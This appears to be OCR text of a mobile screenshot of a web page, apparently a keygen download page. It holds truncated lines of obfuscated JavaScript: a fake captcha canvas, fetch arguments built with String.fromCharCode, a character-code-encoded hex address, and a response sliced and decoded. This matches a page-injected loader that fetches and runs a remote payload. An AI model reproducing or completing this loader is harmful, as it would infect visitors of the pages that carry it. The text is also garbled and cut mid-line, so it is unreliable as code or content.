
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB